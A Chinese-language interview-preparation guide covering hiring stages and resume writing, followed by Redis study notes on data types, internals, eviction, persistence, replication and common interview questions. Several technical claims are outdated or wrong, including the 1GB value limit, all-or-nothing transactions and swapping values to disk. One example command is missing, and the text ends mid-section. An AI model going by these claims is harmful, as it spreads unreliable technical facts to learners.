面试技巧
企业考核人才的形式
招聘的两种类型:校招和社招。校招重视基础和校园表现,社招重视项目经历。
- 线上笔试:线上笔试是在线上做题,题目形式多为编程题。
- 性格测试:有一些公司注重员工的性格,会有性格测试,在线上进行。
- 面试:面试通常为 2~3 轮技术面,最后一面为 HR 面试。是企业考核人才最为重要的方式。
面试
面试的几个阶段:
- 自我介绍。突出亮点,坦诚清晰,不要过于谦虚,可以介绍自己擅长的事情。对于自己容易引起误会的经历可以主动说明。
- 项目经历。社招尤其注重项目经历,面试官对于你做的事情并不感兴趣,他只是在努力了解你过去做的事情与当前岗位是否匹配,了解你本人做事情的风格,了解你是否对于自己做的事情充分了解,了解你本人能否清晰地阐述自己的工作。这一阶段是一种综合能力的考核。也是面试中的重头戏。这一部分一般是候选人说的比较多,而面试官扮演倾听者、提问者的角色。
- 八股文。八股文就是一些计算机基础知识,算法、设计、存储等。考察候选人对知识掌握的深度和广度。一般会根据项目经历进行一些提问。
- 系统设计。系统设计是面试官给出一种问题场景,请你描述一下如果让你解决这个问题采用什么方案。
- 算法题。算法题是考察代码能力的必由之路。算法题能够考察候选人的代码能力、思维能力、应变能力。算法题虽然与实际工作存在一些脱节,但是在面试中占的比重非常大。算法题包罗万象,变幻无穷,属于硬实力,而八股文在短期内快速突击即可取得很好的效果。
- 提问阶段。一般面试官在面试结束时,会给候选人提问的机会。有提问的机会仅仅是一种面试套路、面试礼仪,并不意味着本次面试已经通过了。在此阶段,可以坦诚相待一些。如果觉得自己肯定无法通过,不访问一下自己有哪些改进空间。如果自己能够通过,问一下入职之后会做哪些方向的事情。
本书主要介绍八股文部分。
项目经历
一般技术面试只询问项目的实现细节,后面HR面会询问每个项目的切换原因,例如为何离职、为何转岗等。
企业喜欢找专业的人才做专业的事情,不会花费太多力气去培养人才,更不会给员工太多的试错机会。因此,企业招聘喜欢找对口的候选人,岗位匹配度至关重要。
项目经历体现了一个人的职业规划,一个人的项目经历中,算法、后端、客户端、前端等大工种不宜频繁切换,否则会给面试官留下一种缺乏职业规划、专业度不够的印象。
机试
机试的作用是无需面试官参与,直接淘汰掉一批人。
机试题型分成三类:综合考察型、编码题、性格测试。
综合考察型,题型丰富,包括选择、多选、简答、编程等各种类型。考查内容也是多种多样,包括逻辑、数学、算法、计算机基础等各种知识。
编码题比较纯粹,就是几道算法题。
性格测试。有一些大厂喜欢搞性格测试,性格测试也是真的会挂人,所以需要认真对待。性格测试的解决方法就是查看攻略。
简历
简历是企业了解候选人的第一扇窗,决定了候选人是否有笔试机会、面试机会。
简历的样式很重要,爱美之心人皆有之,一份赏心悦目的简历能够让 HR 产生好的第一印象。
层次感要清晰,不要过于凌乱,导致找重要信息都费劲。
简历要突出自己的优势,面试后端可以重点描述自己的后端项目经历。
关于猎头
互联网行业存在许多猎头,他们负责连接企业和候选人,候选人一旦成功入职,猎头会收取一定的费用。通常为10%~25%的候选人年薪。
建议优先通过HR进行面试,这样可以降低企业招聘成本,减少企业招聘方面的顾虑。
简历的重要性
- 各大公司每年都要接收成千上万份简历,但是考虑到招聘成本,简历要先经过系统和 HR 筛选,简历筛选决定了你是否有笔试和面试资格。HR 需要从这么多的简历中筛选出合适的简历,那么一份简历通常不会花特别多的时间进行筛选,所以就需要让 HR 在很短的筛选时间中认可你的简历。
- 简历通过筛选之后就被放入人才库中,等待发起笔试和面试。如果简历足够优秀,可以在提前批阶段免笔试直接获得面试机会,或者笔试成绩不理想但也有面试机会,这主要看有没有面试官从人才库中把你的简历捞起来。
- 面试过程通常会按照简历上的内容进行提问,所以简历也可以当成是面试大纲。如果你希望某些内容被面试官问到,那么最好把这些内容放在面试官比较能注意到的位置。
简历的本质
简历相当于向企业推销自己的工具,在简历上你需要尽可能展现自己能给企业带来的价值,这种价值从两方面去评估:
技能的匹配程度。除了判断技能栈是否和岗位所要求的技能栈匹配之外,还要看是否具备公司目前业务相关的项目经历。 能力证明。即使技能匹配了,但是如果能力不足的话依然不能胜任工作任务。可以通过学历、大赛奖项、工作和实习经历、项目中解决的问题等方面去证明自己的能力。应该分清哪个是你的优势和劣势,突出优势并弱化劣势,比如学历不好的话就把教育经历放后面一些。
简历的内容
- 姓名相当于你的 ID,应该把姓名放在最显眼的地方。
- 为了方便 HR 联系你,也要把联系信息也放在和姓名一样显眼的位置。
- 个人博客和 Github 等技术社区账号可以作为加分项。
- 教育经历和工作经历按年份逆序来写。
- 项目经历可以写科研项目、个人项目、实习和工作项目。
- 技能清单最好可以让人一眼就看出你的熟练度,可以使用精通、熟悉、了解等词语,也可以使用 ★★☆ 这种图标。
需要谨慎考虑的内容:
- 有些企业会根据性别、年龄等信息筛选人,最好写上,不写也没什么关系。
- 工作经验和期望薪资对于校招生来说不需要写,但是社招生就一定要写。
- 只写可以给企业带来价值的兴趣爱好,其它的无关兴趣爱好不要写。
- 和技术相关的大赛获奖经历可以写,但是其它一些比赛获奖就不要写。
- 三好学生、奖学金、四六级成绩、绩点可以写,以证明你的学习能力,但是尽量不要占太多行,如果不是特别好的话也可以不写。
- 个人评价如果要写的话不要太空泛,什么热爱学习吃苦耐劳等就不要写了,要写得话可以写在最后当做是简历其它内容的总结。
- 不要在简历上写自己不熟悉的东西。如果你说必用过mongoDB,仅仅停留在使用的层面,面试时就会一问三不知。
Redis
一、概述
Redis,英文全称是 Remote Dictionary Server(远程字典服务),是一个开源的使用ANSI C语言编写、支持网络、可基于内存亦可持久化的日志型、Key-Value数据库,并提供多种语言的API。
Redis 是速度非常快的非关系型(NoSQL)内存键值数据库,可以存储键和五种不同类型的值之间的映射。
键的类型只能为字符串,值支持五种数据类型:字符串、列表、集合、散列表、有序集合。
Redis 支持很多特性,例如将内存中的数据持久化到硬盘中,使用复制来扩展读性能,使用分片来扩展写性能。
二、数据类型
| 数据类型 | 可以存储的值 | 操作 |
|---|---|---|
| STRING | 字符串、整数或者浮点数 | 对整个字符串或者字符串的其中一部分执行操作 对整数和浮点数执行自增或者自减操作 |
| LIST | 列表 | 从两端压入或者弹出元素 对单个或者多个元素进行修剪, 只保留一个范围内的元素 |
| SET | 无序集合 | 添加、获取、移除单个元素 检查一个元素是否存在于集合中 计算交集、并集、差集 从集合里面随机获取元素 |
| HASH | 包含键值对的无序散列表 | 添加、获取、移除单个键值对 获取所有键值对 检查某个键是否存在 |
| ZSET | 有序集合 | 添加、获取、删除元素 根据分值范围或者成员来获取元素 计算一个键的排名 |
STRING

> set hello world
OK
> get hello
"world"
> del hello
(integer) 1
> get hello
(nil)
LIST

> rpush list-key item
(integer) 1
> rpush list-key item2
(integer) 2
> rpush list-key item
(integer) 3
> lrange list-key 0 -1
1) "item"
2) "item2"
3) "item"
> lindex list-key 1
"item2"
> lpop list-key
"item"
> lrange list-key 0 -1
1) "item2"
2) "item"
SET

> sadd set-key item
(integer) 1
> sadd set-key item2
(integer) 1
> sadd set-key item3
(integer) 1
> sadd set-key item
(integer) 0
> smembers set-key
1) "item"
2) "item2"
3) "item3"
> sismember set-key item4
(integer) 0
> sismember set-key item
(integer) 1
> srem set-key item2
(integer) 1
> srem set-key item2
(integer) 0
> smembers set-key
1) "item"
2) "item3"
HASH

> hset hash-key sub-key1 value1
(integer) 1
> hset hash-key sub-key2 value2
(integer) 1
> hset hash-key sub-key1 value1
(integer) 0
> hgetall hash-key
1) "sub-key1"
2) "value1"
3) "sub-key2"
4) "value2"
> hdel hash-key sub-key2
(integer) 1
> hdel hash-key sub-key2
(integer) 0
> hget hash-key sub-key1
"value1"
> hgetall hash-key
1) "sub-key1"
2) "value1"
ZSET

> zadd zset-key 728 member1
(integer) 1
> zadd zset-key 982 member0
(integer) 1
> zadd zset-key 982 member0
(integer) 0
> zrange zset-key 0 -1 withscores
1) "member1"
2) "728"
3) "member0"
4) "982"
> zrangebyscore zset-key 0 800 withscores
1) "member1"
2) "728"
> zrem zset-key member1
(integer) 1
> zrem zset-key member1
(integer) 0
> zrange zset-key 0 -1 withscores
1) "member0"
2) "982"
三、数据结构
SDS
Redis自己实现了字符串。
字典
dictht 是一个散列表结构,使用拉链法解决哈希冲突。
/* This is our hash table structure. Every dictionary has two of this as we
* implement incremental rehashing, for the old to the new table. */
typedef struct dictht {
dictEntry **table;
unsigned long size;
unsigned long sizemask;
unsigned long used;
} dictht;
typedef struct dictEntry {
void *key;
union {
void *val;
uint64_t u64;
int64_t s64;
double d;
} v;
struct dictEntry *next;
} dictEntry;
Redis 的字典 dict 中包含两个哈希表 dictht,这是为了方便进行 rehash 操作。在扩容时,将其中一个 dictht 上的键值对 rehash 到另一个 dictht 上面,完成之后释放空间并交换两个 dictht 的角色。
typedef struct dict {
dictType *type;
void *privdata;
dictht ht[2];
long rehashidx; /* rehashing not in progress if rehashidx == -1 */
unsigned long iterators; /* number of iterators currently running */
} dict;
rehash 操作不是一次性完成,而是采用渐进方式,这是为了避免一次性执行过多的 rehash 操作给服务器带来过大的负担。
渐进式 rehash
通过记录 dict 的 rehashidx 完成,它从 0 开始,然后每执行一次 rehash 都会递增。例如在一次 rehash 中,要把 dict[0] rehash 到 dict[1],这一次会把 dict[0] 上 table[rehashidx] 的键值对 rehash 到 dict[1] 上,dict[0] 的 table[rehashidx] 指向 null,并令 rehashidx++。
在 rehash 期间,每次对字典执行添加、删除、查找或者更新操作时,都会执行一次渐进式 rehash。
采用渐进式 rehash 会导致字典中的数据分散在两个 dictht 上,因此对字典的查找操作也需要到对应的 dictht 去执行。
/* Performs N steps of incremental rehashing. Returns 1 if there are still
* keys to move from the old to the new hash table, otherwise 0 is returned.
*
* Note that a rehashing step consists in moving a bucket (that may have more
* than one key as we use chaining) from the old to the new hash table, however
* since part of the hash table may be composed of empty spaces, it is not
* guaranteed that this function will rehash even a single bucket, since it
* will visit at max N*10 empty buckets in total, otherwise the amount of
* work it does would be unbound and the function may block for a long time. */
int dictRehash(dict *d, int n) {
int empty_visits = n * 10; /* Max number of empty buckets to visit. */
if (!dictIsRehashing(d)) return 0;
while (n-- && d->ht[0].used != 0) {
dictEntry *de, *nextde;
/* Note that rehashidx can't overflow as we are sure there are more
* elements because ht[0].used != 0 */
assert(d->ht[0].size > (unsigned long) d->rehashidx);
while (d->ht[0].table[d->rehashidx] == NULL) {
d->rehashidx++;
if (--empty_visits == 0) return 1;
}
de = d->ht[0].table[d->rehashidx];
/* Move all the keys in this bucket from the old to the new hash HT */
while (de) {
uint64_t h;
nextde = de->next;
/* Get the index in the new hash table */
h = dictHashKey(d, de->key) & d->ht[1].sizemask;
de->next = d->ht[1].table[h];
d->ht[1].table[h] = de;
d->ht[0].used--;
d->ht[1].used++;
de = nextde;
}
d->ht[0].table[d->rehashidx] = NULL;
d->rehashidx++;
}
/* Check if we already rehashed the whole table... */
if (d->ht[0].used == 0) {
zfree(d->ht[0].table);
d->ht[0] = d->ht[1];
_dictReset(&d->ht[1]);
d->rehashidx = -1;
return 0;
}
/* More to rehash... */
return 1;
}
跳跃表
跳跃表是有序集合的底层实现之一。
跳跃表是基于多指针有序链表实现的,可以看成多个有序链表。

在查找时,从上层指针开始查找,找到对应的区间之后再到下一层去查找。下图演示了查找 22 的过程。

与红黑树等平衡树相比,跳跃表具有以下优点:
- 插入速度非常快速,因为不需要进行旋转等操作来维护平衡性;
- 更容易实现;
- 支持无锁操作。
ziplist
鸭子数组,遍历的时候倒着遍历。记录了每个元素的大小。
四、使用场景
计数器
可以对 String 进行自增自减运算,从而实现计数器功能。
Redis 这种内存型数据库的读写性能非常高,很适合存储频繁读写的计数量。
缓存
将热点数据放到内存中,设置内存的最大使用量以及淘汰策略来保证缓存的命中率。
查找表
例如 DNS 记录就很适合使用 Redis 进行存储。
查找表和缓存类似,也是利用了 Redis 快速的查找特性。但是查找表的内容不能失效,而缓存的内容可以失效,因为缓存不作为可靠的数据来源。
消息队列
List 是一个双向链表,可以通过 lpush 和 rpop 写入和读取消息
不过最好使用 Kafka、RabbitMQ 等消息中间件。
会话缓存
可以使用 Redis 来统一存储多台应用服务器的会话信息。
当应用服务器不再存储用户的会话信息,也就不再具有状态,一个用户可以请求任意一个应用服务器,从而更容易实现高可用性以及可伸缩性。
分布式锁实现
在分布式场景下,无法使用单机环境下的锁来对多个节点上的进程进行同步。
可以使用 Redis 自带的 SETNX 命令实现分布式锁,除此之外,还可以使用官方提供的 RedLock 分布式锁实现。
其它
Set 可以实现交集、并集等操作,从而实现共同好友等功能。
ZSet 可以实现有序性操作,从而实现排行榜等功能。
五、Redis 与 Memcached
两者都是非关系型内存键值数据库,主要有以下不同:
数据类型
Memcached 仅支持字符串类型,而 Redis 支持五种不同的数据类型,可以更灵活地解决问题。
数据持久化
Redis 支持两种持久化策略:RDB 快照和 AOF 日志,而 Memcached 不支持持久化。
分布式
Memcached 不支持分布式,只能通过在客户端使用一致性哈希来实现分布式存储,这种方式在存储和查询时都需要先在客户端计算一次数据所在的节点。
Redis Cluster 实现了分布式的支持。
内存管理机制
-
在 Redis 中,并不是所有数据都一直存储在内存中,可以将一些很久没用的 value 交换到磁盘,而 Memcached 的数据则会一直在内存中。
-
Memcached 将内存分割成特定长度的块来存储数据,以完全解决内存碎片的问题。但是这种方式会使得内存的利用率不高,例如块的大小为 128 bytes,只存储 100 bytes 的数据,那么剩下的 28 bytes 就浪费掉了。
六、键的过期时间
Redis 可以为每个键设置过期时间,当键过期时,会自动删除该键。
对于散列表这种容器,只能为整个键设置过期时间(整个散列表),而不能为键里面的单个元素设置过期时间。
七、数据淘汰策略
可以设置内存最大使用量,当内存使用量超出时,会施行数据淘汰策略。
Redis 具体有 8 种淘汰策略,Redis 4.0 引入了 volatile-lfu 和 allkeys-lfu 淘汰策略,LFU 策略通过统计访问频率,将访问频率最少的键值对淘汰。
| 策略 | 描述 |
|---|---|
| volatile-lru | 从已设置过期时间的数据集中挑选最近最少使用的数据淘汰 |
| volatile-lfu | 从已设置过期时间的数据集中选择使用频率最低的进行淘汰 |
| volatile-ttl | 从已设置过期时间的数据集中挑选将要过期的数据淘汰 |
| volatile-random | 从已设置过期时间的数据集中任意选择数据淘汰 |
| allkeys-lru | 从所有数据集中挑选最近最少使用的数据淘汰 |
| allkeys-lfu | 从所有数据集中挑选使用频率最低的数据淘汰 |
| allkeys-random | 从所有数据集中任意选择数据进行淘汰 |
| noeviction | 禁止驱逐数据,写入将会失败 |
作为内存数据库,出于对性能和内存消耗的考虑,Redis 的淘汰算法实际实现上并非针对所有 key,而是抽样一小部分并且从中选出被淘汰的 key。
使用 Redis 缓存数据时,为了提高缓存命中率,需要保证缓存数据都是热点数据。可以将内存最大使用量设置为热点数据占用的内存量,然后启用 allkeys-lru 淘汰策略,将最近最少使用的数据淘汰。
八、持久化
Redis 是内存型数据库,为了保证数据在断电后不会丢失,需要将内存中的数据持久化到硬盘上。
RDB 持久化
将某个时间点的所有数据都存放到硬盘上。
可以将快照复制到其它服务器从而创建具有相同数据的服务器副本。
如果系统发生故障,将会丢失最后一次创建快照之后的数据。
如果数据量很大,保存快照的时间会很长。
AOF 持久化
将写命令添加到 AOF 文件(Append Only File)的末尾。
使用 AOF 持久化需要设置同步选项,从而确保写命令同步到磁盘文件上的时机。这是因为对文件进行写入并不会马上将内容同步到磁盘上,而是先存储到缓冲区,然后由操作系统决定什么时候同步到磁盘。有以下同步选项:
| 选项 | 同步频率 |
|---|---|
| always | 每个写命令都同步 |
| everysec | 每秒同步一次 |
| no | 让操作系统来决定何时同步 |
- always 选项会严重减低服务器的性能;
- everysec 选项比较合适,可以保证系统崩溃时只会丢失一秒左右的数据,并且 Redis 每秒执行一次同步对服务器性能几乎没有任何影响;
- no 选项并不能给服务器性能带来多大的提升,而且也会增加系统崩溃时数据丢失的数量。
随着服务器写请求的增多,AOF 文件会越来越大。Redis 提供了一种将 AOF 重写的特性,能够去除 AOF 文件中的冗余写命令。
九、事务
一个事务包含了多个命令,服务器在执行事务期间,不会改去执行其它客户端的命令请求。
事务中的多个命令被一次性发送给服务器,而不是一条一条发送,这种方式被称为流水线,它可以减少客户端与服务器之间的网络通信次数从而提升性能。
Redis 最简单的事务实现方式是使用 MULTI 和 EXEC 命令将事务操作包围起来。
十、事件
Redis 服务器是一个事件驱动程序。
文件事件
服务器通过套接字与客户端或者其它服务器进行通信,文件事件就是对套接字操作的抽象。
Redis 基于 Reactor 模式开发了自己的网络事件处理器,使用 I/O 多路复用程序来同时监听多个套接字,并将到达的事件传送给文件事件分派器,分派器会根据套接字产生的事件类型调用相应的事件处理器。

时间事件
服务器有一些操作需要在给定的时间点执行,时间事件是对这类定时操作的抽象。
时间事件又分为:
- 定时事件:是让一段程序在指定的时间之内执行一次;
- 周期性事件:是让一段程序每隔指定时间就执行一次。
Redis 将所有时间事件都放在一个无序链表中,通过遍历整个链表查找出已到达的时间事件,并调用相应的事件处理器。
事件的调度与执行
服务器需要不断监听文件事件的套接字才能得到待处理的文件事件,但是不能一直监听,否则时间事件无法在规定的时间内执行,因此监听时间应该根据距离现在最近的时间事件来决定。
事件调度与执行由 aeProcessEvents 函数负责,伪代码如下:
def aeProcessEvents():
# 获取到达时间离当前时间最接近的时间事件
time_event = aeSearchNearestTimer()
# 计算最接近的时间事件距离到达还有多少毫秒
remaind_ms = time_event.when - unix_ts_now()
# 如果事件已到达,那么 remaind_ms 的值可能为负数,将它设为 0
if remaind_ms < 0:
remaind_ms = 0
# 根据 remaind_ms 的值,创建 timeval
timeval = create_timeval_with_ms(remaind_ms)
# 阻塞并等待文件事件产生,最大阻塞时间由传入的 timeval 决定
aeApiPoll(timeval)
# 处理所有已产生的文件事件
procesFileEvents()
# 处理所有已到达的时间事件
processTimeEvents()
将 aeProcessEvents 函数置于一个循环里面,加上初始化和清理函数,就构成了 Redis 服务器的主函数,伪代码如下:
def main():
# 初始化服务器
init_server()
# 一直处理事件,直到服务器关闭为止
while server_is_not_shutdown():
aeProcessEvents()
# 服务器关闭,执行清理操作
clean_server()
从事件处理的角度来看,服务器运行流程如下:

十一、复制
通过使用 slaveof host port 命令来让一个服务器成为另一个服务器的从服务器。
一个从服务器只能有一个主服务器,并且不支持主主复制。
连接过程
-
主服务器创建快照文件,发送给从服务器,并在发送期间使用缓冲区记录执行的写命令。快照文件发送完毕之后,开始向从服务器发送存储在缓冲区中的写命令;
-
从服务器丢弃所有旧数据,载入主服务器发来的快照文件,之后从服务器开始接受主服务器发来的写命令;
-
主服务器每执行一次写命令,就向从服务器发送相同的写命令,这个过程就是增量更新。
主从链
随着负载不断上升,主服务器可能无法很快地更新所有从服务器,或者重新连接和重新同步从服务器将导致系统超载。为了解决这个问题,可以创建一个中间层来分担主服务器的复制工作。中间层的服务器是最上层服务器的从服务器,又是最下层服务器的主服务器。

十二、Sentinel
Sentinel(哨兵)可以监听集群中的服务器,并在主服务器进入下线状态时,自动从从服务器中选举出新的主服务器。
十三、分片(sharding)
分片是将数据划分为多个部分的方法,可以将数据存储到多台机器里面,这种方法在解决某些问题时可以获得线性级别的性能提升。
假设有 4 个 Redis 实例 R0,R1,R2,R3,还有很多表示用户的键 user:1,user:2,... ,有不同的方式来选择一个指定的键存储在哪个实例中。
- 最简单的方式是范围分片,例如用户 id 从 0~1000 的存储到实例 R0 中,用户 id 从 1001~2000 的存储到实例 R1 中,等等。但是这样需要维护一张映射范围表,维护操作代价很高。
- 还有一种方式是哈希分片,使用 CRC32 哈希函数将键转换为一个数字,再对实例数量求模就能知道应该存储的实例。
根据执行分片的位置,可以分为三种分片方式:
- 客户端分片:客户端使用一致性哈希等算法决定键应当分布到哪个节点。
- 代理分片:将客户端请求发送到代理上,由代理转发请求到正确的节点上。
- 服务器分片:Redis Cluster。
十四、一个简单的论坛系统分析
该论坛系统功能如下:
- 可以发布文章;
- 可以对文章进行点赞;
- 在首页可以按文章的发布时间或者文章的点赞数进行排序显示。
文章信息
文章包括标题、作者、赞数等信息,在关系型数据库中很容易构建一张表来存储这些信息,在 Redis 中可以使用 HASH 来存储每种信息以及其对应的值的映射。
Redis 没有关系型数据库中的表这一概念来将同种类型的数据存放在一起,而是使用命名空间的方式来实现这一功能。键名的前面部分存储命名空间,后面部分的内容存储 ID,通常使用 : 来进行分隔。例如下面的 HASH 的键名为 article:92617,其中 article 为命名空间,ID 为 92617。

点赞功能
当有用户为一篇文章点赞时,除了要对该文章的 votes 字段进行加 1 操作,还必须记录该用户已经对该文章进行了点赞,防止用户点赞次数超过 1。可以建立文章的已投票用户集合来进行记录。
为了节约内存,规定一篇文章发布满一周之后,就不能再对它进行投票,而文章的已投票集合也会被删除,可以为文章的已投票集合设置一个一周的过期时间就能实现这个规定。

对文章进行排序
为了按发布时间和点赞数进行排序,可以建立一个文章发布时间的有序集合和一个文章点赞数的有序集合。(下图中的 score 就是这里所说的点赞数;下面所示的有序集合分值并不直接是时间和点赞数,而是根据时间和点赞数间接计算出来的)

参考资料
- Carlson J L. Redis in Action[J]. Media.johnwiley.com.au, 2013.
- 黄健宏. Redis 设计与实现 [M]. 机械工业出版社, 2014.
- REDIS IN ACTION
- Skip Lists: Done Right
- 论述 Redis 和 Memcached 的差异
- Redis 3.0 中文版- 分片
- Redis 应用场景
- Using Redis as an LRU cache
- Java基于Redis实现的各种数据结构:Github:Redissson
什么是 redis?
Redis 是一个基于内存的高性能 key-value 数据库。
Redis 的特点
Redis 本质上是一个 Key-Value 类型的内存数据库,很像 memcached,整个数据库统统加载在内存当中进行操作,定期通过异步操作把数据库数据 flush 到硬盘上进行保存。因为是纯内存操作,Redis 的性能非常出色,每秒可以处理超过 10 万次读写操作,是已知性能最快的 Key-Value DB。
Redis 的出色之处不仅仅是性能,Redis 最大的魅力是支持保存多种数据结构,此外单个 value 的最大限制是 1GB,不像 memcached 只能保存 1MB 的数据,因此 Redis 可以用来实现很多有用的功能,比方说用他的 List 来做 FIFO 双向链表,实现一个轻量级的高性能消息队列服务,用他的 Set 可以做高性能的 tag 系统等等。另外 Redis 也可以对存入的 Key-Value 设置 expire 时间,因此也可以被当作一 个功能加强版的 memcached 来用。
Redis 的主要缺点是数据库容量受到物理内存的限制,不能用作海量数据的高性能读写,因此 Redis 适合的场景主要局限在较小数据量的高性能操作和运算上。
使用 redis 有哪些好处?
-
速度快,因为数据存在内存中,类似于 HashMap,HashMap 的优势就是查找和操作的时间复杂度都是 O(1)
-
支持丰富数据类型,支持 string,list,set,sorted set,hash
1)String
常用命令:set/get/decr/incr/mget 等;
应用场景:String 是最常用的一种数据类型,普通的 key/value 存储都可以归为此类;
实现方式:String 在 redis 内部存储默认就是一个字符串,被 redisObject 所引用,当遇到 incr、decr 等操作时会转成数值型进行计算,此时 redisObject 的 encoding 字段为 int。
2)Hash
常用命令:hget/hset/hgetall 等
应用场景:我们要存储一个用户信息对象数据,其中包括用户 ID、用户姓名、年龄和生日,通过用户 ID 我们希望获取该用户的姓名或者年龄或者生日;
实现方式:Redis 的 Hash 实际是内部存储的 Value 为一个 HashMap,并提供了直接存取这个 Map 成员的接口。Key 是用户 ID, value 是一个 Map。这个 Map 的 key 是成员的属性名,value 是属性值。这样对数据的修改和存取都可以直接通过其内部 Map 的 Key(Redis 里称内部 Map 的 key 为 field), 也就是通过 key(用户 ID) + field(属性标签) 就可以操作对应属性数据。
当前 HashMap 的实现有两种方式:当 HashMap 的成员比较少时 Redis 为了节省内存会采用类似一维数组的方式来紧凑存储,而不会采用真正的 HashMap 结构,这时对应的 value 的 redisObject 的 encoding 为 zipmap,当成员数量增大时会自动转成真正的 HashMap,此时 encoding 为 ht。
3)List
常用命令:lpush/rpush/lpop/rpop/lrange 等;
应用场景:Redis list 的应用场景非常多,也是 Redis 最重要的数据结构之一,比如 twitter 的关注列表,粉丝列表等都可以用 Redis 的 list 结构来实现;
实现方式:Redis list 的实现为一个双向链表,即可以支持反向查找和遍历,更方便操作,不过带来了部分额外的内存开销,Redis 内部的很多实现,包括发送缓冲队列等也都是用的这个数据结构。
4)Set
常用命令:sadd/spop/smembers/sunion 等;
应用场景:Redis set 对外提供的功能与 list 类似是一个列表的功能,特殊之处在于 set 是可以自动排重的,当你需要存储一个列表数据,又不希望出现重复数据时,set 是一个很好的选择,并且 set 提供了判断某个成员是否在一个 set 集合内的重要接口,这个也是 list 所不能提供的;
实现方式:set 的内部实现是一个 value 永远为 null 的 HashMap,实际就是通过计算 hash 的方式来快速排重的,这也是 set 能提供判断一个成员是否在集合内的原因。
5)Sorted Set
常用命令:zadd/zrange/zrem/zcard 等;
应用场景:Redis sorted set 的使用场景与 set 类似,区别是 set 不是自动有序的,而 sorted set 可以通过用户额外提供一个优先级(score)的参数来为成员排序,并且是插入有序的,即自动排序。当你需要一个有序的并且不重复的集合列表,那么可以选择 sorted set 数据结构,比如 twitter 的 public timeline 可以以发表时间作为 score 来存储,这样获取时就是自动按时间排好序的。
实现方式:Redis sorted set 的内部使用 HashMap 和跳跃表(SkipList)来保证数据的存储和有序,HashMap 里放的是成员到 score 的映射,而跳跃表里存放的是所有的成员,排序依据是 HashMap 里存的 score,使用跳跃表的结构可以获得比较高的查找效率,并且在实现上比较简单。 -
支持事务,操作都是原子性,所谓的原子性就是对数据的更改要么全部执行,要么全部不执行
-
丰富的特性:可用于缓存,消息,按 key 设置过期时间,过期后将会自动删除
redis 相比 memcached 有哪些优势?
memcached 所有的值均是简单的字符串,redis 作为其替代者,支持更为丰富的数据类型
redis 的速度比 memcached 快很多
redis 可以持久化其数据
Memcache 与 Redis 的区别都有哪些?
- 存储方式:Memcache 把数据全部存在内存之中,断电后会挂掉,数据不能超过内存大小。Redis 有部份存在硬盘上,这样能保证数据的持久性。
- 数据支持类型: Memcache 对数据类型支持相对简单。Redis 有复杂的数据类型。
- 使用底层模型不同 它们之间底层实现方式 以及与客户端之间通信的应用协议不一样。Redis 直接自己构建了 VM 机制 ,因为一般的系统调用系统函数的话,会浪费一定的时间去移动和请求。
redis 适用于哪些场景?
Redis 最适合所有数据 in-memory 的场景,如:
1.会话缓存(Session Cache)
最常用的一种使用 Redis 的情景是会话缓存(session cache)。用 Redis 缓存会话比其他存储(如 Memcached)的优势在于:Redis 提供持久化。
2.全页缓存(FPC)
除基本的会话 token 之外,Redis 还提供很简便的 FPC 平台。回到一致性问题,即使重启了 Redis 实例,因为有磁盘的持久化,用户也不会看到页面加载速度的下降,这是一个极大改进,类似 PHP 本地 FPC。
3.队列
Redis 在内存存储引擎领域的一大优点是提供 list 和 set 操作,这使得 Redis 能作为一个很好的消息队列平台来使用。Redis 作为队列使用的操作,就类似于本地程序语言(如 Python)对 list 的 push/pop 操作。
如果你快速的在 Google 中搜索“Redis queues”,你马上就能找到大量的开源项目,这些项目的目的就是利用 Redis 创建非常好的后端工具,以满足各种队列需求。例如,Celery 有一个后台就是使用 Redis 作为 broker,你可以从这里去查看。
4.排行榜/计数器
Redis 在内存中对数字进行递增或递减的操作实现的非常好。集合(Set)和有序集合(Sorted Set)也使得我们在执行这些操作的时候变的非常简单,Redis 只是正好提供了这两种数据结构。所以,我们要从排序集合中获取到排名最靠前的 10 个用户–我们称之为“user_scores”,我们只需要像下面一样执行即可:
当然,这是假定你是根据你用户的分数做递增的排序。如果你想返回用户及用户的分数,你需要这样执行:
ZRANGE user_scores 0 10 WITHSCORES
Agora Games 就是一个很好的例子,用 Ruby 实现的,它的排行榜就是使用 Redis 来存储数据的,你可以在这里看到。
5.发布/订阅
最后(但肯定不是最不重要的)是 Redis 的发布/订阅功能。发布/订阅的使用场景确实非常多。推荐阅读:Redis 的 8 大应用场景。
6.分布式锁
几乎每个互联网公司中都使用了分布式部署,分布式服务下,就会遇到对同一个资源的并发访问的技术难题,如秒杀、下单减库存等场景。
redis 的缓存失效策略和主键失效机制
作为缓存系统都要定期清理无效数据,就需要一个主键失效和淘汰策略.
在 Redis 当中,有生存期的 key 被称为 volatile。在创建缓存时,要为给定的 key 设置生存期,当 key 过期的时候(生存期为 0),它可能会被删除。
1、影响生存时间的一些操作
生存时间可以通过使用 DEL 命令来删除整个 key 来移除,或者被 SET 和 GETSET 命令覆盖原来的数据,也就是说,修改 key 对应的 value 和使用另外相同的 key 和 value 来覆盖以后,当前数据的生存时间不同。
比如说,对一个 key 执行 INCR 命令,对一个列表进行 LPUSH 命令,或者对一个哈希表执行 HSET 命令,这类操作都不会修改 key 本身的生存时间。另一方面,如果使用 RENAME 对一个 key 进行改名,那么改名后的 key 的生存时间和改名前一样。
RENAME 命令的另一种可能是,尝试将一个带生存时间的 key 改名成另一个带生存时间的 another_key ,这时旧的 another_key (以及它的生存时间)会被删除,然后旧的 key 会改名为 another_key ,因此,新的 another_key 的生存时间也和原本的 key 一样。使用 PERSIST 命令可以在不删除 key 的情况下,移除 key 的生存时间,让 key 重新成为一个 persistent key 。
2、如何更新生存时间
